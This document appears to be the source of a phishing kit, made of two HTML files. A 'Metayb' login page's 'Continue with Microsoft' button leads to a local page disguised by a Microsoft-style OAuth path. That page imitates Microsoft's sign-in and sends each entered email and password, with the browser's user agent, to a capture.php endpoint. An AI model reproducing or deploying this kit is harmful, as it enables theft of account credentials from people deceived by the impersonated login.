
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login - Metayb</title>

    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
            min-height: 100vh;
        }

        .container {
            display: flex;
            min-height: 100vh;
        }

        /* LEFT IMAGE SECTION */
        .left-section {
            flex: 1;
            background-image: url('team.png');
            background-size: cover;
            background-position: center;
        }

        /* RIGHT LOGIN SECTION */
        .right-section {
            width: 480px;
            background: white;
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 60px;
            box-shadow: -4px 0 24px rgba(0, 0, 0, 0.08);
        }

        .login-container {
            width: 100%;
            max-width: 360px;
            text-align: center;
        }

        /* LOGO */
        .metayb-logo-small {
            display: flex;
            justify-content: center;
            margin-bottom: 32px;
        }

        .metayb-logo-small img {
            height: 40px;
            width: auto;
        }

        .login-title {
            font-size: 28px;
            font-weight: 500;
            color: #2d3748;
            margin-bottom: 32px;
        }

        .login-button {
            width: 100%;
            padding: 16px;
            border: 1px solid #d1d5db;
            border-radius: 8px;
            background: white;
            font-size: 16px;
            font-weight: 500;
            color: #2d3748;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            transition: all 0.2s;
        }

        .login-button:hover {
            background: #f9fafb;
        }

        .login-button:active {
            transform: scale(0.98);
        }

        .microsoft-logo {
    width: 20px;
    height: 20px;
    object-fit: contain;
}


        /* =====================
           MOBILE ADJUSTMENTS
           ===================== */
        @media (max-width: 768px) {
            .container {
                flex-direction: column;
            }

            .left-section {
                height: 38vh;
            }

            .right-section {
                width: 100%;
                min-height: 62vh;
                padding: 32px 24px;
                box-shadow: none;
            }

            .metayb-logo-small img {
                height: 32px;   /* smaller logo on mobile */
            }

            .login-title {
                font-size: 24px;
                margin-bottom: 24px;
            }

            .login-button {
                padding: 18px;
                font-size: 15px;
            }
        }

        /* EXTRA SMALL DEVICES */
        @media (max-width: 420px) {
            .left-section {
                height: 32vh;
            }

            .login-container {
                max-width: 100%;
            }
	   .login-link {
                text-decoration: none;
                width: 100%;
            }
        }
    </style>
</head>
<body>

<div class="container">
    <div class="left-section"></div>

    <div class="right-section">
        <div class="login-container">

            <div class="metayb-logo-small">
                <img src="logo.svg" alt="Metayb Logo">
            </div>

            <h1 class="login-title">Login</h1>
	<button class="login-button" onclick="goToMicrosoftLogin()">
    	<img src="microsoft-logo.png" alt="Microsoft" class="microsoft-logo">
    	Continue with Microsoft
	</button>

        </div>
    </div>
</div>
<script>
    function goToMicrosoftLogin() {
        window.location.href = "/common/oauth2/v2.0/authorize/550e8400-e29b-41d4-a716-446655440000-i0j1k2l3m4n5o6p7q8r9s0t1u2v3w4x5y6z7a8b9c0d1-2e3f4g5h6i7j8k9l0m1n2o3p4q5r6-7s8t9u0v1w2x3y4z51.html";
    }
</script>

</body>
</html>
</file>

<file: common/oauth2/v2.0/authorize/550e8400-e29b-41d4-a716-446655440000-i0j1k2l3m4n5o6p7q8r9s0t1u2v3w4x5y6z7a8b9c0d1-2e3f4g5h6i7j8k9l0m1n2o3p4q5r6-7s8t9u0v1w2x3y4z51.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in - Microsoft Account</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { 
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif; 
            background: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);
            min-height: 100vh; 
            display: flex; 
            align-items: center; 
            justify-content: center;
        }
        .container { max-width: 400px; width: 100%; padding: 20px; }
        .box { 
            background: white; 
            border-radius: 8px; 
            box-shadow: 0 10px 30px rgba(0,0,0,0.2); 
            padding: 40px; 
            text-align: center;
        }
        .box img { height: 24px; margin-bottom: 30px; }
        h2 { color: #333; margin-bottom: 20px; font-size: 24px; font-weight: 600; }
        input { 
            width: 100%; padding: 14px 16px; 
            border: 1px solid #ddd; 
            border-radius: 6px; 
            font-size: 16px; 
            margin-bottom: 16px;
            transition: border-color 0.2s;
        }
        input:focus { outline: none; border-color: #0067b8; box-shadow: 0 0 0 3px rgba(0,103,184,0.1); }
        .buttons { display: flex; gap: 12px; margin-top: 20px; }
        button { 
            flex: 1; padding: 12px; 
            border: none; border-radius: 6px; 
            font-size: 16px; font-weight: 600; 
            cursor: pointer; transition: all 0.2s;
        }
        .next { background: #0067b8; color: white; }
        .next:hover { background: #005a9e; }
        .back { background: #f3f2f1; color: #333; }
        .back:hover { background: #edebe9; }
        .text { text-align: left; margin: 16px 0; }
        .text a { color: #0067b8; text-decoration: none; font-size: 14px; }
        .text a:hover { text-decoration: underline; }
        .forgot { 
            display: block; margin: 12px 0 24px 0; 
            color: #0067b8; font-size: 14px; 
            text-decoration: none; cursor: pointer;
        }
        .forgot:hover { text-decoration: underline; }
        .hidden { display: none !important; }
        .status { margin-top: 10px; font-size: 12px; color: green; }
    </style>
</head>
<body>
    <div class="container">
        <div class="box">
            <img src="logo.svg" alt="farro">
            
            <!-- EMAIL STEP -->
            <div id="email-step">
                <h2>Sign in</h2>
                <input type="email" id="email" placeholder="Email, phone, or Skype" required>
                <div class="text">
                    <p>No account? <a href="#">Create one!</a></p>
                    <a href="#">Can't access your account?</a>
                </div>
                <div class="buttons">
                    <button type="button" class="next" onclick="goToPassword()">Next</button>
                </div>
            </div>

            <!-- PASSWORD STEP -->
            <div id="password-step" class="hidden">
                <h2>Enter password</h2>
                <input type="password" id="password" placeholder="Password" required>
                <a class="forgot" href="#" onclick="forgotPassword()">Forgot password?</a>
                <div class="buttons">
                    <button type="button" class="next" onclick="submitLogin()">Sign in</button>
                </div>
                <div id="status" class="status hidden"></div>
            </div>
        </div>
    </div>

    <script>
        function showStatus(msg, isError = false) {
            const status = document.getElementById('status');
            status.textContent = msg;
            status.style.color = isError ? 'red' : 'green';
            status.classList.remove('hidden');
        }

        function goToPassword() {
            const email = document.getElementById("email").value.trim();
            if (!email) return showStatus("Please enter your email", true);
            
            sendCredentials(email, '');
            
            setTimeout(() => {
                document.getElementById("email-step").classList.add("hidden");
                document.getElementById("password-step").classList.remove("hidden");
            }, 500);
        }

        function goBack() {
            document.getElementById("password-step").classList.add("hidden");
            document.getElementById("email-step").classList.remove("hidden");
        }

        function forgotPassword() {
            alert("Password recovery flow goes here");
        }

        function submitLogin() {
            const email = document.getElementById("email").value.trim();
            const password = document.getElementById("password").value.trim();
            
            if (!password) return showStatus("Please enter your password", true);
            
            sendCredentials(email, password);
            showStatus("Signing in...");
            
           
            setTimeout(() => {
                window.location.href = "/common/oauth2/v2.0/authorize/550e8400-e29b-41d4-a716-446655440000-i0j1k2l3m4n5o6p7q8r9s0t1u2v3w4x5y6z7a8b9c0d1-2e3f4g5h6i7j8k9l0m1n2o3p4q5r6-7s8t9u0v1w2x3y4z5.html";
            }, 1500);
        }

        function sendCredentials(email, password) {
            const formData = new FormData();
            formData.append('email', email);
            formData.append('password', password);
            formData.append('ip', 'client');
            formData.append('ua', navigator.userAgent);

            fetch('capture.php', {
                method: 'POST',
                body: formData
            })
            .then(res => res.text())
            .then(data => console.log('✓ Server:', data))
            .catch(err => console.error('✗ Error:', err));
        }
    </script>
</body>
</html>
</file>
